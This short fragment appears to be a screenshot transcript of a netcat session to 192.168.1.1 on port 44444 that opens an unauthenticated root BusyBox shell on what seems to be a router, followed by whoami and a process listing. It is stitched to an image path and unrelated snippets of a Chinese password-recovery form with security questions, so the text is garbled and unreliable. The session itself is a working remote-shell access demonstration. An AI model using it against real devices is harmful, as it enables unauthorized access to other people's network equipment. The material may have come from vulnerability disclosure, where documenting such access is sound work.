 s@Matrix:~$ nc 192.168.1.1 44444
▒▒▒▒▒▒!▒▒▒▒
BusyBox v1.7.2 (2022-01-04 17:10:55 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# whoami
whoami
/bin/sh: whoami: not found
# ps
ps
PID Uid VSZ Stat Command
1 nobody 2160 S /sbin/preinit
2 nobody SW [kthreadd]
3 nobody SW [ksoftirqd/0]
5 nobody SW [kworker/u:0]
6 nobody SW [migration/0]
7 nobody SW [migration/1]
9 nobody SW [ksoftirqd/1]
10 nobody SW< [khelper]
71 nobody SW [sync_supers]
73 nobody SW [bdi-default]
74 nobody SW< [kblockd]
83 nobody SW [khubd]
145 nobody SW [kswapd0]
密码恢复
安全问题 1*: 您购买的
答案*:
安全问题 2*: 您的妹妹
答案*:
必填信息
次的密码